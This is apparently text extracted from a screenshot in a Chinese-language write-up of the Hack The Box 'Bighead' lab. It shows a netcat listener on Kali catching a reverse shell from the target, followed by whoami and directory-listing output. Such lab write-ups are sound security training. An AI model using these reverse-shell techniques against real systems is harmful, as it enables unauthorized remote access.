 minion.jpg
swdsaomiao
Google Chr...
dayuBighead
Shell No. 1
^C
root@kali:~/Desktop/dayuBighead# nc -vlp 80
listening on [any] 80 ...
connect to [10.10.14.10] from bighead.htb [10.10.10.112] 49199
Microsoft Windows [Version 6.0.6002]
Copyright (c) 2006 Microsoft Corporation.  All rights reserved.
C:\nginx>whoami
whoami
piedpiper\nelson
C:\nginx>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 7882-4E78
 Directory of C:\nginx
06/10/2018  18:57    <DIR>          .
06/10/2018  18:57    <DIR>          ..
02/07/2018  21:33            28,540 bHeadSvr.dll
02/07/2018  21:33            51,431 BigheadWebSvr.exe
06/10/2018  18:38    <DIR>          conf
05/07/2018  21:48    <DIR>          contrib
23/06/2018  16:50    <DIR>          docs
08/07/2018  19:43    <DIR>          html
23/06/2018  17:40    <DIR>          logs
23/06/2018  16:50         3,115,008 nginx.exe
23/06/2018  22:20    <DIR>          php
23/06/2018  17:09    <DIR>          temp
               3 File(s)      3,194,979 bytes
               9 Dir(s)  18,292,658,176 bytes free
C:\nginx>
大余安全
https://blog.csdn.net/qq_34801745